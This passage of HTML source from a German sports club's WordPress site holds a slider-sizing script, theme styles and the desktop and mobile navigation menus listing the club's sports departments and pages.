					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #303030;
                --color-primary-rgb: 48, 48, 48;
                --color-primary-hover: #cacaca;
                --color-primary-active: #4a8eff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "-apple-system", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <link rel='stylesheet' id='rs-plugin-settings-css' href='https://gtbsport.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive date wp-theme-kvell kvell-core-1.2 kvell-ver-1.6 edgtf-grid-1100 edgtf-empty-google-api edgtf-wide-dropdown-menu-content-in-grid edgtf-fixed-on-scroll edgtf-dropdown-animate-height edgtf-header-standard edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-header-vertical-shadow-disable edgtf-header-vertical-border-disable edgtf-default-mobile-header edgtf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.13.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
    <div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
            
<header class="edgtf-page-header">
		
			<div class="edgtf-fixed-wrapper">
				
	<div class="edgtf-menu-area edgtf-menu-right">
				
						
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left"><!--
				 --><div class="edgtf-position-left-inner">
						

<div class="edgtf-logo-wrapper">
    <a itemprop="url" href="https://gtbsport.de/" style="height: 250px;">
        <img itemprop="image" class="edgtf-normal-logo" src="https://gtbsport.de/wp-content/uploads/2019/02/Logo_Centum2.jpg" width="500" height="500"  alt="logo"/>
        <img itemprop="image" class="edgtf-dark-logo" src="https://gtbsport.de/wp-content/themes/kvell/assets/img/logo.png"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://gtbsport.de/wp-content/themes/kvell/assets/img/logo_white.png"  alt="light logo"/>    </a>
</div>

											</div>
				</div>
								<div class="edgtf-position-right"><!--
				 --><div class="edgtf-position-right-inner">
													
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-sidemap" class="clearfix"><li id="nav-menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has_sub narrow"><a href="https://gtbsport.de/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Home</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/news/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">News</span></span></a></li>
	<li id="nav-menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/vereinszeitung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Vereinszeitung</span></span></a></li>
	<li id="nav-menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/kontakt/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Kontakt</span></span></a></li>
	<li id="nav-menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/mitgliedsantrag/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Mitgliedsantrag</span></span></a></li>
	<li id="nav-menu-item-7909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/organisation/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Organisation</span></span></a></li>
	<li id="nav-menu-item-7158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/satzung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Satzung und Vereinsordnung (12.04.2024)</span></span></a></li>
	<li id="nav-menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/clubheim-bolbrinker/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Clubheim Bolbrinker</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7967" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://gtbsport.de/abteilungen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Abteilungen</span></span></a></li>
<li id="nav-menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://gtbsport.de/sportarten/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Sportarten</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-7985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Kindersport – Sport4Kids</span></span></a>
	<ul>
		<li id="nav-menu-item-7986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/eltern-kind-1-4-j/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Eltern-Kind 1-4 J.</span></span></a></li>
		<li id="nav-menu-item-7987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/vorschulgruppen-4-6-j/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Spiel &#038; Sport für 4-6 J.</span></span></a></li>
		<li id="nav-menu-item-7988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/minis-5-8-j/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Spiel &#038; Sport für 5-8 J.</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/boule/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Boule</span></span></a></li>
	<li id="nav-menu-item-9212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/darts/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Darts</span></span></a></li>
	<li id="nav-menu-item-7135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/gymnastik/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gymnastik</span></span></a>
	<ul>
		<li id="nav-menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/fitness-fur-frauen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fitness für Frauen</span></span></a></li>
		<li id="nav-menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/jungsenioren-50/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fitness für Jungsenioren</span></span></a></li>
		<li id="nav-menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/frauengymnastik/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Frauengymnastik</span></span></a></li>
		<li id="nav-menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/gymnastik-u-sport-f-manner/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gymnastik &#038; Sport für Männer</span></span></a></li>
		<li id="nav-menu-item-7161" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/seniorensitzgymnastik/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Seniorensitzgymnastik  70 +</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/gesundheitssport/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gesundheitssport</span></span></a>
	<ul>
		<li id="nav-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/poweryoga-und-pilates/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Poweryoga und Pilates</span></span></a></li>
		<li id="nav-menu-item-7969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/bailongball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Bailongball</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/handball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Handball</span></span></a></li>
	<li id="nav-menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/nordic-walking/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Nordic Walking</span></span></a></li>
	<li id="nav-menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/prellball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Prellball</span></span></a></li>
	<li id="nav-menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/radfahren/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Radfahren</span></span></a>
	<ul>
		<li id="nav-menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/termine/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Termine</span></span></a></li>
		<li id="nav-menu-item-7147" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/fotos/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fotos</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/streetdance/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Streetdance</span></span></a></li>
	<li id="nav-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/tennis/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Tennis</span></span></a>
	<ul>
		<li id="nav-menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tennis/abteilung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Tennis – News</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tischtennis/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Tischtennis</span></span></a></li>
	<li id="nav-menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/turnen-le-parcours/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Turnen</span></span></a></li>
	<li id="nav-menu-item-7154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/volleyball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Volleyball</span></span></a>
	<ul>
		<li id="nav-menu-item-7182" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/dieunglaublichen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Die Unglaublichen</span></span></a></li>
		<li id="nav-menu-item-7191" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/die-unverbesserlichen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Circle Pit</span></span></a></li>
		<li id="nav-menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/jugend/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Jugend – Volleyball</span></span></a></li>
		<li id="nav-menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/beachvolleyball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Beachvolleyball</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/wandern/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Wandern</span></span></a>
	<ul>
		<li id="nav-menu-item-7185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/termine/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Termine</span></span></a></li>
		<li id="nav-menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/fotogalerie/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fotogalerie</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-8353" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://gtbsport.de/gesamtuebungsplan/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gesamtübungsplan</span></span></a></li>
<li id="nav-menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://gtbsport.de/impressum/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Impressum</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://gtbsport.de/datenschutzerklaerung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Datenschutzerklärung</span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="edgtf-mobile-header">
		
	<div class="edgtf-mobile-header-inner">
		<div class="edgtf-mobile-header-holder">
			<div class="edgtf-grid">
				<div class="edgtf-vertical-align-containers">
					<div class="edgtf-vertical-align-containers">
													<div class="edgtf-mobile-menu-opener edgtf-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="edgtf-mobile-menu-icon">
										<span aria-hidden="true" class="edgtf-icon-font-elegant icon_menu "></span>									</span>
																	</a>
							</div>
												<div class="edgtf-position-center"><!--
						 --><div class="edgtf-position-center-inner">
								

<div class="edgtf-mobile-logo-wrapper">
    <a itemprop="url" href="https://gtbsport.de/" style="height: 175px">
        <img itemprop="image" src="https://gtbsport.de/wp-content/uploads/2019/02/GTB_Centum2.png" width="300" height="350"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="edgtf-position-right"><!--
						 --><div class="edgtf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
        <div class="edgtf-grid">
            <ul id="menu-sidemap-1" class=""><li id="mobile-menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has_sub"><a href="https://gtbsport.de/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/news/" class=""><span>News</span></a></li>
	<li id="mobile-menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/vereinszeitung/" class=""><span>Vereinszeitung</span></a></li>
	<li id="mobile-menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/kontakt/" class=""><span>Kontakt</span></a></li>
	<li id="mobile-menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/mitgliedsantrag/" class=""><span>Mitgliedsantrag</span></a></li>
	<li id="mobile-menu-item-7909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/organisation/" class=""><span>Organisation</span></a></li>
	<li id="mobile-menu-item-7158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/satzung/" class=""><span>Satzung und Vereinsordnung (12.04.2024)</span></a></li>
	<li id="mobile-menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/clubheim-bolbrinker/" class=""><span>Clubheim Bolbrinker</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7967" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/abteilungen/" class=""><span>Abteilungen</span></a></li>
<li id="mobile-menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/" class=""><span>Sportarten</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-7985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/" class=""><span>Kindersport – Sport4Kids</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/eltern-kind-1-4-j/" class=""><span>Eltern-Kind 1-4 J.</span></a></li>
		<li id="mobile-menu-item-7987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/vorschulgruppen-4-6-j/" class=""><span>Spiel &#038; Sport für 4-6 J.</span></a></li>
		<li id="mobile-menu-item-7988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/minis-5-8-j/" class=""><span>Spiel &#038; Sport für 5-8 J.</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/boule/" class=""><span>Boule</span></a></li>
	<li id="mobile-menu-item-9212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/darts/" class=""><span>Darts</span></a></li>
	<li id="mobile-menu-item-7135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/gymnastik/" class=""><span>Gymnastik</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/fitness-fur-frauen/" class=""><span>Fitness für Frauen</span></a></li>
		<li id="mobile-menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/jungsenioren-50/" class=""><span>Fitness für Jungsenioren</span></a></li>
		<li id="mobile-menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/frauengymnastik/" class=""><span>Frauengymnastik</span></a></li>
		<li id="mobile-menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/gymnastik-u-sport-f-manner/" class=""><span>Gymnastik &#038; Sport für Männer</span></a></li>
		<li id="mobile-menu-item-7161" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/seniorensitzgymnastik/" class=""><span>Seniorensitzgymnastik  70 +</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/gesundheitssport/" class=""><span>Gesundheitssport</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/poweryoga-und-pilates/" class=""><span>Poweryoga und Pilates</span></a></li>
		<li id="mobile-menu-item-7969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/bailongball/" class=""><span>Bailongball</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/handball/" class=""><span>Handball</span></a></li>
	<li id="mobile-menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/nordic-walking/" class=""><span>Nordic Walking</span></a></li>
	<li id="mobile-menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/prellball/" class=""><span>Prellball</span></a></li>
	<li id="mobile-menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/radfahren/" class=""><span>Radfahren</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/termine/" class=""><span>Termine</span></a></li>
		<li id="mobile-menu-item-7147" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/fotos/" class=""><span>Fotos</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/streetdance/" class=""><span>Streetdance</span></a></li>
	<li id="mobile-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/tennis/" class=""><span>Tennis</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tennis/abteilung/" class=""><span>Tennis – News</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tischtennis/" class=""><span>Tischtennis</span></a></li>
	<li id="mobile-menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/turnen-le-parcours/" class=""><span>Turnen</span></a></li>
	<li id="mobile-menu-item-7154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/volleyball/" class=""><span>Volleyball</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7182" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/dieunglaublichen/" class=""><span>Die Unglaublichen</span></a></li>
		<li id="mobile-menu-item-7191" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/die-unverbesserlichen/" class=""><span>Circle Pit</span></a></li>
		<li id="mobile-menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/jugend/" class=""><span>Jugend – Volleyball</span></a></li>
		<li id="mobile-menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/beachvolleyball/" class=""><span>Beachvolleyball</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/wandern/" class=""><span>Wandern</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/termine/" class=""><span>Termine</span></a></li>
		<li id="mobile-menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/fotogalerie/" class=""><span>Fotogalerie</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-8353" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/gesamtuebungsplan/" class=""><span>Gesamtübungsplan</span></a></li>
<li id="mobile-menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/impressum/" class=""><span>Impressum</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://gtbsport.de/datenschutzerklaerung/" class=""><span>Datenschutzerklärung</span></a></li>
</ul>
</li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

			<a id='edgtf-back-to-top' href='#'>
